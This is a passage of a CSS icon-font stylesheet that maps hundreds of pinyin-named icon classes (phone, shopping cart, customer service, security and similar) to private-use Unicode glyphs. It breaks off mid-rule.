.iconmucai:before {
  content: "\eaa9";
}

.iconjingyan1:before {
  content: "\eaaa";
}

.iconyanfa:before {
  content: "\eaab";
}

.iconjishutuandui1:before {
  content: "\eaac";
}

.iconmuban:before {
  content: "\eaad";
}

.iconhuidaodingbu:before {
  content: "\eaa0";
}

.iconhuidingbu:before {
  content: "\eaa3";
}

.icon12:before {
  content: "\ea92";
}

.iconcheliangpeijianxiaohaohuizong:before {
  content: "\ea93";
}

.iconweiwaijiagongcaigouruku:before {
  content: "\ea98";
}

.iconshouji:before {
  content: "\ea9b";
}

.iconjianzhu3:before {
  content: "\ea9c";
}

.icondizhi3:before {
  content: "\ea9f";
}

.iconxiajiantou_huaban:before {
  content: "\ea8f";
}

.iconsecurity:before {
  content: "\ea86";
}

.iconzhusu:before {
  content: "\ea89";
}

.iconloufang:before {
  content: "\ea8a";
}

.icongongren1:before {
  content: "\ea8b";
}

.iconlaoshi2:before {
  content: "\ea8c";
}

.iconqiyewenhua1:before {
  content: "\ea8d";
}

.iconchuangyi:before {
  content: "\ea8e";
}

.iconcanyin1:before {
  content: "\ea90";
}

.iconicon-test4:before {
  content: "\ea91";
}

.iconjingliren:before {
  content: "\ea94";
}

.iconweizhichangdi:before {
  content: "\ea95";
}

.iconmubiao:before {
  content: "\ea97";
}

.iconfahuochaxunbeifen2x:before {
  content: "\ea99";
}

.iconkefu11:before {
  content: "\ea9a";
}

.icondianhua25:before {
  content: "\ea84";
}

.iconjiagebaohu:before {
  content: "\ea81";
}

.iconguancai:before {
  content: "\ea82";
}

.iconcailiaochangjia:before {
  content: "\ea83";
}

.iconweixiu4:before {
  content: "\ea85";
}

.iconshenbao:before {
  content: "\ea87";
}

.iconfuwu19:before {
  content: "\ea88";
}

.iconwechat-fill:before {
  content: "\eb05";
}

.icon3d:before {
  content: "\ea66";
}

.icondaohang1:before {
  content: "\ea67";
}

.icontupian2:before {
  content: "\ea68";
}

.iconshouye10:before {
  content: "\ea69";
}

.iconzhangdanfeiyongmingxi:before {
  content: "\ea6a";
}

.iconrenminbi201:before {
  content: "\ea6b";
}

.icondengjuanzhuang:before {
  content: "\ea6c";
}

.iconmima3:before {
  content: "\ea6d";
}

.icondingwei3:before {
  content: "\ea6e";
}

.iconanquan4:before {
  content: "\ea6f";
}

.iconxiangji:before {
  content: "\ea70";
}

.iconzhaopian:before {
  content: "\ea71";
}

.iconyezhuxuzhi:before {
  content: "\ea72";
}

.iconshouye12:before {
  content: "\ea73";
}

.iconwj-fa:before {
  content: "\ea74";
}

.icon-fanganguanli:before {
  content: "\ea75";
}

.icontongzhiliebiao:before {
  content: "\ea76";
}

.iconverify-fill:before {
  content: "\ea77";
}

.icondglasses:before {
  content: "\ea78";
}

.iconkefu10:before {
  content: "\ea79";
}

.icon3D:before {
  content: "\ea7a";
}

.iconxuanze1:before {
  content: "\ea7b";
}

.iconfengxianyujing:before {
  content: "\ea7c";
}

.iconsquare_stack_3d_down_right_fill:before {
  content: "\ea7d";
}

.iconshoujibeifen:before {
  content: "\ea7e";
}

.iconzhishipai:before {
  content: "\ea7f";
}

.iconchangyongtubiao-fuben-34:before {
  content: "\ea80";
}

.iconlianxiwomen4:before {
  content: "\ea37";
}

.icondaifahuo:before {
  content: "\ea39";
}

.iconpaihangbang:before {
  content: "\ea3b";
}

.iconmendian4:before {
  content: "\ea3c";
}

.iconweizhi:before {
  content: "\ea3d";
}

.iconxiaofei1:before {
  content: "\ea3e";
}

.iconshoucang5:before {
  content: "\ea3f";
}

.iconjilu1-copy:before {
  content: "\ea40";
}

.icontubiaozhizuomoban-:before {
  content: "\ea41";
}

.iconlaoshi1:before {
  content: "\ea42";
}

.iconweizhi1:before {
  content: "\ea43";
}

.iconfukuan:before {
  content: "\ea44";
}

.iconfenzu:before {
  content: "\ea45";
}

.iconfuwu15:before {
  content: "\ea46";
}

.icontuichu1:before {
  content: "\eee0";
}

.iconbohao:before {
  content: "\ea47";
}

.iconlianxiwomen5:before {
  content: "\ea48";
}

.iconcheliang:before {
  content: "\ea49";
}

.iconshoucang6:before {
  content: "\ea4a";
}

.icontiku:before {
  content: "\ea4b";
}

.iconpaihangbang1:before {
  content: "\ea4c";
}

.iconbohao1:before {
  content: "\ea4d";
}

.iconreceive-act:before {
  content: "\ea4e";
}

.iconxiugaixinxi:before {
  content: "\ea4f";
}

.iconshouhuo:before {
  content: "\ea50";
}

.icongerenzhongxinxuanzhong:before {
  content: "\ea51";
}

.iconruzhu:before {
  content: "\ea52";
}

.iconzuji2:before {
  content: "\ea53";
}

.iconzu41566:before {
  content: "\ea54";
}

.iconzuji3:before {
  content: "\ea55";
}

.iconpingjia:before {
  content: "\ea56";
}

.iconwujiaoxingxingxingshoucangdianji:before {
  content: "\ea57";
}

.iconfuwu17:before {
  content: "\ea58";
}

.iconshoucang7:before {
  content: "\ea59";
}

.icongongzhonghao:before {
  content: "\ea5a";
}

.iconxiugaixinxi1:before {
  content: "\ea5b";
}

.iconkefu8:before {
  content: "\ea5c";
}

.iconfuwu18:before {
  content: "\ea5d";
}

.iconlipin1:before {
  content: "\f146";
}

.iconziyuan11:before {
  content: "\ea5e";
}

.icongoutong:before {
  content: "\ea5f";
}

.iconshenqing1:before {
  content: "\ea60";
}

.iconkefu9:before {
  content: "\ea61";
}

.iconsousuo14:before {
  content: "\ea62";
}

.iconfenxiang5:before {
  content: "\ea63";
}

.icontiku1:before {
  content: "\ea64";
}

.icondianhua24:before {
  content: "\ea65";
}

.iconshangxiazuoyouTriangle16:before {
  content: "\ea35";
}

.iconshangxiazuoyouTriangle18:before {
  content: "\ea36";
}

.iconquanjing1:before {
  content: "\ea32";
}

.icon360quanjing:before {
  content: "\ea33";
}

.iconhuaxue:before {
  content: "\ea31";
}

.iconpicture:before {
  content: "\ea22";
}

.iconcanyin:before {
  content: "\ea2e";
}

.icondianhua23:before {
  content: "\ea30";
}

.icongonggao3:before {
  content: "\ea29";
}

.iconfeiyongbaohan:before {
  content: "\ea2d";
}

.iconicon-test3:before {
  content: "\ea2f";
}

.iconzuzhijigou-:before {
  content: "\ea34";
}

.icontongzhi:before {
  content: "\ea38";
}

.icongonggao4:before {
  content: "\ea3a";
}

.iconqian2:before {
  content: "\ea21";
}

.iconfuwuleixing:before {
  content: "\ea23";
}

.iconhuoyuanbaozhang:before {
  content: "\ea24";
}

.iconwode1:before {
  content: "\ea25";
}

.iconyoujiahaohuo:before {
  content: "\ea27";
}

.iconins:before {
  content: "\ea28";
}

.icontuandui3:before {
  content: "\ea2a";
}

.icongonggong-gengduo:before {
  content: "\ea2b";
}

.iconfacebook:before {
  content: "\eb8d";
}

.icondianhua22:before {
  content: "\ea2c";
}

.iconxiangxia:before {
  content: "\ea0a";
}

.iconshengtaiyuan:before {
  content: "\ea0d";
}

.iconfuwu16:before {
  content: "\ea0e";
}

.icongerenzhongxin_xuanzhong-copy:before {
  content: "\ea0f";
}

.iconlianxiwomen3:before {
  content: "\ea10";
}

.icongouwuche11:before {
  content: "\ea11";
}

.iconwenquan1:before {
  content: "\ea12";
}

.iconhuiyi:before {
  content: "\ea13";
}

.icongouwudai:before {
  content: "\ea14";
}

.iconjiankong3:before {
  content: "\ea15";
}

.iconmendian3:before {
  content: "\ea16";
}

.iconyanhuiting:before {
  content: "\ea17";
}

.iconlichengjilu:before {
  content: "\ea18";
}

.icongouwuche8:before {
  content: "\ea19";
}

.iconhuiyiyicheng:before {
  content: "\ea1a";
}

.iconhezuo3:before {
  content: "\ea1b";
}

.iconFrame1:before {
  content: "\ea1c";
}

.iconhuiwuguanli_icon-27:before {
  content: "\ea1d";
}

.icongerenzhongxin:before {
  content: "\ea1e";
}

.iconyanhuican:before {
  content: "\ea1f";
}

.iconshijian8:before {
  content: "\ea20";
}

.iconfangdajing:before {
  content: "\ea00";
}

.iconshuangpinbieshu:before {
  content: "\ea01";
}

.iconbiaoge:before {
  content: "\ea02";
}

.iconfangdajing1:before {
  content: "\ea03";
}

.iconkefang:before {
  content: "\ea04";
}

.iconcaizhai:before {
  content: "\ea05";
}

.iconyouhuizhekoufuliquanqianhongbaorenminbi:before {
  content: "\ea06";
}

.iconlingdao1:before {
  content: "\ea07";
}

.iconmima2:before {
  content: "\ea08";
}

.iconweibiaoti--3:before {
  content: "\ea09";
}

.iconwenquan:before {
  content: "\ea0b";
}

.iconyige:before {
  content: "\ea0c";
}

.iconico_home_appraise:before {
  content: "\e9fb";
}

.iconico_print:before {
  content: "\e9fc";
}

.iconnav_ad:before {
  content: "\e9fd";
}

.iconnav_promoter:before {
  content: "\e9fe";
}

.icontixing:before {
  content: "\e9ff";
}

.iconico_AD:before {
  content: "\e9f9";
}

.icon-1:before {
  content: "\e9fa";
}

.iconhuodong:before {
  content: "\e9e3";
}

.icondaohang:before {
  content: "\e9f0";
}

.icontuxing:before {
  content: "\e9f1";
}

.iconrenshixuexiao:before {
  content: "\e9f2";
}

.iconzhengfufeiyinglijigou:before {
  content: "\e9f3";
}

.iconfangdichanjianzhu:before {
  content: "\e9f4";
}

.iconricheng:before {
  content: "\e9f5";
}

.icongonggao1:before {
  content: "\e9f6";
}

.iconshehuishijian:before {
  content: "\e9f7";
}

.icongonggao2:before {
  content: "\e9f8";
}

.iconmenu1:before {
  content: "\e9e1";
}

.iconxuanzhong1:before {
  content: "\e9d7";
}

.iconkaoshi:before {
  content: "\e9e2";
}

.iconshoufeibaobiao:before {
  content: "\e9e4";
}

.iconwendangtijiao:before {
  content: "\e9e5";
}

.iconxuexi:before {
  content: "\e9e6";
}

.iconqiye1:before {
  content: "\e9e7";
}

.icongeren:before {
  content: "\e9e8";
}

.iconhuiyuan1:before {
  content: "\e9e9";
}

.iconzixun5:before {
  content: "\e9ea";
}

.iconkanshu:before {
  content: "\e9ec";
}

.iconanquan3:before {
  content: "\e9ed";
}

.icondeng:before {
  content: "\e9ee";
}

.iconyixue:before {
  content: "\e9ef";
}

.iconfuheguanli:before {
  content: "\eaa1";
}

.iconduanxin:before {
  content: "\e9c7";
}

.iconyou1:before {
  content: "\e9d5";
}

.iconchangqucangkujichuziliao:before {
  content: "\ea9d";
}

.iconyonghuzhouzhuanquanxian:before {
  content: "\ea9e";
}

.iconhetongwuliubaobiao:before {
  content: "\eaa2";
}

.iconprev_arrow-copy:before {
  content: "\e9c5";
}

.icon76:before {
  content: "\e9a9";
}

.iconwenhua1:before {
  content: "\e9aa";
}

.iconqiyegongchangjianzhu:before {
  content: "\e9ab";
}

.iconniuxiao:before {
  content: "\e9ac";
}

.iconai-connection:before {
  content: "\e9ad";
}

.iconweixin2:before {
  content: "\e9ae";
}

.icon101-copy:before {
  content: "\e9af";
}

.iconShape:before {
  content: "\e9b0";
}

.iconfengcai1:before {
  content: "\e9b1";
}

.iconzhongdianrenyuan-zaitaorenyuan:before {
  content: "\e9b2";
}

.iconlaba:before {
  content: "\e9b3";
}

.iconlaba1:before {
  content: "\e9b4";
}

.icondingwei2:before {
  content: "\e9b5";
}

.iconweb-icon-:before {
  content: "\e9b6";
}

.iconkeyan:before {
  content: "\e9b7";
}

.iconkeyanxiangmu:before {
  content: "\e9b8";
}

.iconkeyanguanli:before {
  content: "\e9b9";
}

.icongengduo2:before {
  content: "\e9ba";
}

.iconfenlei4:before {
  content: "\e9bb";
}

.iconluntanzixun:before {
  content: "\e9bc";
}

.iconyu:before {
  content: "\e9bd";
}

.iconyouxiang1:before {
  content: "\e9be";
}

.iconshijian7:before {
  content: "\e9bf";
}

.iconzizhirenzheng1:before {
  content: "\e9c0";
}

.iconyunsousuo:before {
  content: "\e9c1";
}

.iconshouye9:before {
  content: "\e9c2";
}

.iconhuabanfuben2:before {
  content: "\e9c3";
}

.icontest:before {
  content: "\e9c4";
}

.iconsiliaotoufang:before {
  content: "\eb4d";
}

.iconjiaoyukeyan:before {
  content: "\e9c6";
}

.iconjiahao:before {
  content: "\e9c8";
}

.iconzhaoshengzige:before {
  content: "\e9c9";
}

.iconfengcai:before {
  content: "\e9ca";
}

.iconnew:before {
  content: "\e9cb";
}

.iconyouxiang_huaban:before {
  content: "\e9cc";
}

.iconw_xueshengzheng:before {
  content: "\e9cd";
}

.iconyouxiang2:before {
  content: "\e9ce";
}

.iconyuyan:before {
  content: "\e9cf";
}

.iconxuexiao2:before {
  content: "\e9d0";
}

.iconicon_xinyong_xianxing_jijin-154:before {
  content: "\e9d1";
}

.iconcangpeitubiao-shouye:before {
  content: "\e9d2";
}

.icon31siliaozhongzi:before {
  content: "\e9d3";
}

.icongaokaoxuanke:before {
  content: "\e9d4";
}

.iconxuesheng2:before {
  content: "\e9d6";
}

.iconmiyue:before {
  content: "\e9d8";
}

.iconlianxi2:before {
  content: "\e9d9";
}

.iconshebei2:before {
  content: "\e9da";
}

.iconxitong:before {
  content: "\e9db";
}

.iconjiance-xian:before {
  content: "\e9dc";
}

.iconrhome-fill:before {
  content: "\ec0b";
}

.icondrxx06:before {
  content: "\e9dd";
}

.iconyouxiang3:before {
  content: "\e9de";
}

.iconzhuanjiaku_tuandui:before {
  content: "\e9df";
}

.iconchaxun:before {
  content: "\e9e0";
}

.iconmore1:before {
  content: "\e98e";
}

.iconyingxiangsheying:before {
  content: "\e98b";
}

.iconicon2:before {
  content: "\e98c";
}

.iconxiaotuiche:before {
  content: "\e98d";
}

.iconqingnianjiaoshijiaoxuejinengjingsaishenbao:before {
  content: "\e98f";
}

.iconxueshenghuankao:before {
  content: "\e990";
}

.iconxueshengdangzhibudahui:before {
  content: "\e991";
}

.iconxuesheng:before {
  content: "\e992";
}

.iconxuesheng1:before {
  content: "\e993";
}

.iconziyuan5:before {
  content: "\e994";
}

.iconliuyanmoban:before {
  content: "\e995";
}

.iconjiaoxuejiaoyu:before {
  content: "\e997";
}

.iconwenhuahuodong:before {
  content: "\e998";
}

.iconhuabanfuben1:before {
  content: "\e999";
}

.iconSCHEDULE:before {
  content: "\e99a";
}

.iconrongyu2:before {
  content: "\e99b";
}

.iconcanting:before {
  content: "\e99c";
}

.iconsushe:before {
  content: "\e99d";
}

.iconsp:before {
  content: "\e99e";
}

.iconkecheng3:before {
  content: "\e99f";
}

.iconchanpin6:before {
  content: "\e9a0";
}

.iconyundong:before {
  content: "\e9a1";
}

.iconjiaoshi1:before {
  content: "\e9a2";
}

.iconrili:before {
  content: "\e9a3";
}

.iconlilunxuexi:before {
  content: "\e9a4";
}

.iconzhaoshengzhunbei:before {
  content: "\e9a5";
}

.iconshengchanshebei:before {
  content: "\e9a6";
}

.icongongyi1:before {
  content: "\e9a7";
}

.iconzhengtitubiaosvg_gongchang:before {
  content: "\e9a8";
}

.iconjingqu:before {
  content: "\e98a";
}

.iconzhongguofengjianzhu:before {
  content: "\e989";
}

.iconRightarrow:before {
  content: "\e988";
}

.iconicon-test2:before {
  content: "\e985";
}

.iconhaoyou:before {
  content: "\e97d";
}

.iconrenzheng:before {
  content: "\e980";
}

.iconrenzhengchenggong:before {
  content: "\e981";
}

.icontiezi:before {
  content: "\e982";
}

.iconjianzhucailiao:before {
  content: "\e983";
}

.iconqi:before {
  content: "\e984";
}

.iconrongyubiaozhang1:before {
  content: "\e986";
}

.iconjiangbei1:before {
  content: "\e987";
}

.iconfuwu14:before {
  content: "\eb36";
}

.icongongyuan1:before {
  content: "\e97e";
}

.iconduijimianjitu:before {
  content: "\e97f";
}

.iconhome:before {
  content: "\e95d";
}

.icongood:before {
  content: "\e979";
}

.iconsanjiao:before {
  content: "\e97a";
}

.icondianhua20:before {
  content: "\e97b";
}

.icontime1:before {
  content: "\e97c";
}

.iconup-circle-fill:before {
  content: "\eb22";
}

.iconjingyan:before {
  content: "\e96b";
}

.iconcangchujiaofei:before {
  content: "\e96c";
}

.icongongchangguanli1:before {
  content: "\e96d";
}

.iconsonghuoguanli:before {
  content: "\e96e";
}

.iconrizhiguanli:before {
  content: "\e96f";
}

.iconyonghuguanli:before {
  content: "\e970";
}

.icontuandui2:before {
  content: "\e971";
}

.iconw_like:before {
  content: "\e972";
}

.iconw_biji-:before {
  content: "\e973";
}

.iconw_laoshi:before {
  content: "\e974";
}

.iconw_jiangxiang:before {
  content: "\e976";
}

.iconlaoshi:before {
  content: "\e977";
}

.iconjiangbei:before {
  content: "\e978";
}

.icontubiaozhizuomoban1:before {
  content: "\e95e";
}

.iconcipan:before {
  content: "\e95f";
}

.iconfuzhi:before {
  content: "\e960";
}

.iconjilu:before {
  content: "\e961";
}

.iconwenjianjia:before {
  content: "\e962";
}

.iconniantie:before {
  content: "\e963";
}

.iconwendang:before {
  content: "\e964";
}

.iconquanyixuanzhong:before {
  content: "\e965";
}

.iconwodexuanzhong:before {
  content: "\e966";
}

.iconshouyefuben:before {
  content: "\e967";
}

.icondingdanguanlixuanzhong:before {
  content: "\e968";
}

.iconshouye8:before {
  content: "\e969";
}

.iconsaomiaoerweima:before {
  content: "\e96a";
}

.icondanseshixintubiao-:before {
  content: "\e950";
}

.iconweixin11:before {
  content: "\e927";
}

.icondianhua18:before {
  content: "\e930";
}

.iconerweima3:before {
  content: "\e935";
}

.iconhecha:before {
  content: "\e942";
}

.iconShapecopy:before {
  content: "\e944";
}

.iconsousuo13:before {
  content: "\e945";
}

.iconOA:before {
  content: "\e946";
}

.icondizhitianchong-:before {
  content: "\e947";
}

.icondizhi2:before {
  content: "\e948";
}

.iconQQ:before {
  content: "\e949";
}

.iconicon_dishidongtai:before {
  content: "\e94b";
}

.iconjinggao:before {
  content: "\e94c";
}

.icondianhua19:before {
  content: "\e94d";
}

.iconshipin4:before {
  content: "\e94e";
}

.icondianji2:before {
  content: "\e94f";
}

.iconpaiming5:before {
  content: "\e951";
}

.iconpingtai:before {
  content: "\e952";
}

.icondifang:before {
  content: "\e953";
}

.iconA:before {
  content: "\e954";
}

.icondianziyoujian:before {
  content: "\e955";
}

.iconpaiming:before {
  content: "\e956";
}

.iconfuwu13:before {
  content: "\e957";
}

.iconqingbao:before {
  content: "\e958";
}

.icondownload-full:before {
  content: "\ea26";
}

.icondianhua01:before {
  content: "\e959";
}

.iconyouqinglianjie1:before {
  content: "\e95a";
}

.iconriqiqishu:before {
  content: "\e95b";
}

.iconguanlixitong:before {
  content: "\ee9a";
}

.iconyouxiang:before {
  content: "\e95c";
}

.iconicon1:before {
  content: "\e92e";
}

.iconshejiyishu:before {
  content: "\e931";
}

.icondingzhibaochedingdan:before {
  content: "\e932";
}

.iconxunjiacaigou:before {
  content: "\e933";
}

.iconjianzhu2:before {
  content: "\eb38";
}

.iconwalletY-fill:before {
  content: "\e934";
}

.icon-:before {
  content: "\e936";
}

.iconshebei:before {
  content: "\e937";
}

.iconkefu7:before {
  content: "\e938";
}

.iconshengchanzhizao:before {
  content: "\e939";
}

.iconshebei1:before {
  content: "\e93a";
}

.iconheader-05:before {
  content: "\e93b";
}

.iconcangku:before {
  content: "\e93c";
}

.iconshezhi2:before {
  content: "\e93d";
}

.iconchanpinguanli:before {
  content: "\e93e";
}

.iconjingxuanchanpin:before {
  content: "\e93f";
}

.iconweixiu3:before {
  content: "\e940";
}

.icongongsi11:before {
  content: "\e941";
}

.iconbaby3:before {
  content: "\e928";
}

.icongouwu:before {
  content: "\e929";
}

.iconbianpinghuatubiaosheji-1:before {
  content: "\e92a";
}

.iconbianpinghuatubiaosheji-2:before {
  content: "\e92b";
}

.iconxianshiqianggou:before {
  content: "\e92c";
}

.icongouwu1:before {
  content: "\e92d";
}

.icongouwuche7:before {
  content: "\e92f";
}

.iconqiandao5:before {
  content: "\edbc";
}

.iconyue1:before {
  content: "\e916";
}

.iconbianpinghuatubiaosheji-:before {
  content: "\e917";
}

.iconbaby2:before {
  content: "\ec68";
}

.iconjifenshangcheng:before {
  content: "\e918";
}

.iconzuji:before {
  content: "\e919";
}

.iconwodedingdan1:before {
  content: "\e91a";
}

.iconlishiqingjia:before {
  content: "\e91b";
}

.icondingdan1:before {
  content: "\e91c";
}

.iconjifenshangcheng1:before {
  content: "\e91d";
}

.iconqiandao2:before {
  content: "\e91e";
}

.iconyouhuiquan5:before {
  content: "\e91f";
}

.icontuijian1:before {
  content: "\e920";
}

.iconzuji1:before {
  content: "\e921";
}

.iconjifen:before {
  content: "\ee8b";
}

.iconkefu6:before {
  content: "\eea9";
}

.iconqianyue:before {
  content: "\e922";
}

.iconduanxinyue:before {
  content: "\e923";
}

.iconxiaoxi1:before {
  content: "\e924";
}

.icontuiguanglishi:before {
  content: "\e925";
}

.icondingdanguanli1:before {
  content: "\e926";
}

.iconqunfengzuji:before {
  content: "\e8f2";
}

.iconlishijilu-copy:before {
  content: "\e8f3";
}

.icondaipingjia01:before {
  content: "\e8f4";
}

.iconshoujihao:before {
  content: "\e8f5";
}

.icontixian:before {
  content: "\e8f6";
}

.iconwodeshouhuodizhi:before {
  content: "\e8f7";
}

.iconbangzhuzhongxin:before {
  content: "\e8f8";
}

.icongouyaodingdanyuan:before {
  content: "\e8f9";
}

.icondaipingjiasel:before {
  content: "\e8fa";
}

.iconpingjiasel:before {
  content: "\e8fb";
}

.iconshouhuosel:before {
  content: "\e8fc";
}

.icontixiansel:before {
  content: "\e8fd";
}

.icondingdanguanli:before {
  content: "\e8fe";
}

.iconfenqishangcheng:before {
  content: "\e8ff";
}

.iconxuanzhongpinpaixiaofeizhe:before {
  content: "\e900";
}

.iconwodedingdan:before {
  content: "\e901";
}

.iconshangcheng:before {
  content: "\e902";
}

.iconshangcheng_:before {
  content: "\e903";
}

.iconqiandao1:before {
  content: "\e905";
}

.iconyouhuiquan4:before {
  content: "\e906";
}

.iconyuangongtuiguang:before {
  content: "\e907";
}

.iconmima1:before {
  content: "\e908";
}

.iconxiaofei:before {
  content: "\e909";
}

.icondingdanxiangqing-dingdanzhuangtai:before {
  content: "\e90a";
}

.iconshouhuoshou--:before {
  content: "\e90b";
}

.iconziyuan4:before {
  content: "\e90c";
}

.iconguanyuwomen:before {
  content: "\e90d";
}

.iconyue:before {
  content: "\e90e";
}

.iconshoucang2:before {
  content: "\e90f";
}

.icontuichu:before {
  content: "\e910";
}

.icondingdanjiesuan:before {
  content: "\e911";
}

.iconshoucang3:before {
  content: "\e912";
}

.iconjifentixicopy:before {
  content: "\e913";
}

.iconbaby1:before {
  content: "\e914";
}

.iconshoucang4:before {
  content: "\e915";
}

.iconnaicha:before {
  content: "\e8dc";
}

.iconiconfontshangchuan06fuzhi:before {
  content: "\e8dd";
}

.iconziyuan3:before {
  content: "\e8de";
}

.iconic_reply:before {
  content: "\e8df";
}

.iconpeixun:before {
  content: "\e8e0";
}

.iconrexiao:before {
  content: "\e8e1";
}

.iconfuwu10:before {
  content: "\e8e2";
}

.iconrexiao1:before {
  content: "\e8e3";
}

.iconyunying:before {
  content: "\e8e4";
}

.iconweixin1:before {
  content: "\e8e5";
}

.iconwuliao:before {
  content: "\e8e6";
}

.iconzhuangpeishigangjiegoukecheng:before {
  content: "\e8e7";
}

.iconxuanzhi:before {
  content: "\e8e8";
}

.iconmendian2:before {
  content: "\e8e9";
}

.icongangcai:before {
  content: "\e8ea";
}

.iconyunying1:before {
  content: "\e8eb";
}

.iconyiliao:before {
  content: "\e8ec";
}

.iconhuabanbeifen2:before {
  content: "\e8ed";
}

.icondianhua17:before {
  content: "\e8ee";
}

.iconyunying2:before {
  content: "\e8ef";
}

.iconchangqu-moren:before {
  content: "\e8f0";
}

.iconshijian6:before {
  content: "\e8f1";
}

.iconpinzhi1:before {
  content: "\e8d8";
}

.iconfuwu9:before {
  content: "\e8d9";
}

.iconpaichu:before {
  content: "\e8da";
}

.iconzhonglei:before {
  content: "\ee98";
}

.iconzhiliang:before {
  content: "\e8db";
}

.iconsousuo11:before {
  content: "\e8d5";
}

.iconyou:before {
  content: "\e8d6";
}

.iconsousuo12:before {
  content: "\e8d7";
}

.iconmuyingyongpin:before {
  content: "\e8d2";
}

.iconmuyingyongpin1:before {
  content: "\e8d3";
}

.iconshouyeyingerche:before {
  content: "\e8d0";
}

.iconyingerche:before {
  content: "\e8d1";
}

.iconcaidaniconshouyehui:before {
  content: "\e8cc";
}

.iconshouyeweixuanzhong:before {
  content: "\e8cd";
}

.iconbiaoqianA01_shouye-26:before {
  content: "\eaa4";
}

.iconshouye6:before {
  content: "\e8ce";
}

.iconshouye7:before {
  content: "\e8cf";
}

.iconiconset0416:before {
  content: "\e8ca";
}

.iconyoujiantou:before {
  content: "\e8cb";
}

.iconliuyan:before {
  content: "\e8a0";
}

.iconlvsuo:before {
  content: "\e8a2";
}

.iconsousuo10:before {
  content: "\e8b1";
}

.iconjishutuandui:before {
  content: "\e8b2";
}

.icontc:before {
  content: "\e8b3";
}

.iconxunjia:before {
  content: "\e8b5";
}

.iconshilizizhi:before {
  content: "\e8b6";
}

.iconfuwu12:before {
  content: "\e8b7";
}

.iconguolu:before {
  content: "\e8b8";
}

.iconlvsuo1:before {
  content: "\e8b9";
}

.icondongwu:before {
  content: "\e8ba";
}

.iconzhiwu:before {
  content: "\e8bb";
}

.iconjiejuefangan1:before {
  content: "\e8bd";
}

.iconhunheyuanyoudeshifeidianzhengliushoushuaijiqizhailiufenxingzhi:before {
  content: "\e8be";
}

.iconjiejuefangan2:before {
  content: "\e8bf";
}

.iconchangjia:before {
  content: "\e8c0";
}

.iconlvsuozhuye:before {
  content: "\e8c1";
}

.iconjishu:before {
  content: "\e8c2";
}

.icondianhua16:before {
  content: "\e8c3";
}

.iconerweima2:before {
  content: "\e8c4";
}

.icondanbaizhishuai:before {
  content: "\e94a";
}

.iconcanfeiqiyouzhichanshengshouyunchuzhidanweishuju:before {
  content: "\e8c5";
}

.iconlvzhijinze:before {
  content: "\e8c6";
}

.iconyouzhi:before {
  content: "\e8c7";
}

.icondianhua112:before {
  content: "\e8c8";
}

.iconpaichuyouzhi:before {
  content: "\e8c9";
}

.iconruanjianxiazai:before {
  content: "\e88f";
}

.iconicon:before {
  content: "\e891";
}

.iconwenhua:before {
  content: "\e892";
}

.iconfl-gongcheng:before {
  content: "\e893";
}

.iconjingbaoqi:before {
  content: "\e894";
}

.iconshuju:before {
  content: "\e895";
}

.iconrengongzhineng:before {
  content: "\e896";
}

.iconcaozuoxitong:before {
  content: "\e897";
}

.iconapp_icons--:before {
  content: "\e89a";
}

.iconqiya:before {
  content: "\e89b";
}

.iconyinliugongju-zidongshangxiajia:before {
  content: "\e89c";
}

.icongongsi_:before {
  content: "\e89d";
}

.iconcontract2-fill:before {
  content: "\e89e";
}

.icondiban:before {
  content: "\e89f";
}

.iconfengji:before {
  content: "\e8a1";
}

.iconkongzhitai:before {
  content: "\e8a3";
}

.iconshuju1:before {
  content: "\e8a4";
}

.iconweixiu1:before {
  content: "\e8a5";
}

.icongonggongmokuai:before {
  content: "\e8a6";
}

.iconshuju2:before {
  content: "\e8a7";
}

.iconweixiu2:before {
  content: "\e8a8";
}

.icongongcheng2:before {
  content: "\e8a9";
}

.iconkongzhi:before {
  content: "\e8aa";
}

.iconprocess-full:before {
  content: "\e8ab";
}

.iconsheji2:before {
  content: "\e8ac";
}

.iconshuju3:before {
  content: "\e8ae";
}

.iconjiesuan1:before {
  content: "\e8b0";
}

.iconfenxiang3:before {
  content: "\e869";
}

.iconicon--:before {
  content: "\e86a";
}

.iconweibiaoti--2:before {
  content: "\e86e";
}

.icondianhua14:before {
  content: "\e878";
}

.icondianhua15:before {
  content: "\e8ad";
}

.iconchongwuhuayan:before {
  content: "\e879";
}

.iconxiezilou:before {
  content: "\e882";
}

.iconhuangguan:before {
  content: "\e885";
}

.iconyingyong:before {
  content: "\e889";
}

.iconziliao1:before {
  content: "\e88a";
}

.iconliucheng1:before {
  content: "\e88b";
}

.iconjiesuan:before {
  content: "\e88c";
}

.iconfenxiang4:before {
  content: "\e88d";
}

.iconchaojiliangshezhi:before {
  content: "\e88e";
}

.iconchangfangcangkuhui:before {
  content: "\e85c";
}

.icontisheng1:before {
  content: "\e85b";
}

.iconshengchanjiagong:before {
  content: "\e85e";
}

.iconyonghu:before {
  content: "\e85f";
}

.iconjiaohuanji:before {
  content: "\e860";
}

.icongongsiyewu:before {
  content: "\e861";
}

.iconjiaotongshigu:before {
  content: "\e862";
}

.iconminshijiufen:before {
  content: "\e863";
}

.iconlaodongguyong:before {
  content: "\e864";
}

.iconxingshihangzheng:before {
  content: "\e865";
}

.iconjinrongcaiwu:before {
  content: "\e866";
}

.iconwodeshebei:before {
  content: "\e867";
}

.iconjiemashangqiang:before {
  content: "\e86b";
}

.iconfanghuoqiang:before {
  content: "\e86c";
}

.iconweiwangguanicon-defuben-:before {
  content: "\e86f";
}

.iconxiaoshuaitisheng:before {
  content: "\e871";
}

.iconwood:before {
  content: "\e874";
}

.iconliucheng:before {
  content: "\e875";
}

.icontianchongxing-:before {
  content: "\e876";
}

.iconjieneng-:before {
  content: "\e877";
}

.iconshebeiweihu:before {
  content: "\e87a";
}

.iconchanpin4:before {
  content: "\e87b";
}

.iconzhewanjiaodu:before {
  content: "\e87c";
}

.iconsheji1:before {
  content: "\e87d";
}

.iconshengguangbaojing:before {
  content: "\e87e";
}

.icon15:before {
  content: "\e87f";
}

.iconxinhaota:before {
  content: "\e880";
}

.icon26:before {
  content: "\e881";
}

.iconwangluo2:before {
  content: "\e883";
}

.iconbianjie_fangbian:before {
  content: "\e884";
}

.icon07jixieshebei:before {
  content: "\e886";
}

.iconfactory-full:before {
  content: "\e9eb";
}

.iconzhihuihuanbao_gongchang:before {
  content: "\e887";
}

.iconanquan2:before {
  content: "\e888";
}

.iconbanshou:before {
  content: "\e855";
}

.iconyaoping:before {
  content: "\e856";
}

.iconjixieshebeipeizhi:before {
  content: "\e857";
}

.iconqita1:before {
  content: "\e858";
}

.iconqita2:before {
  content: "\e859";
}

.iconqita3:before {
  content: "\e85a";
}

.iconqita:before {
  content: "\e851";
}

.icongongju1:before {
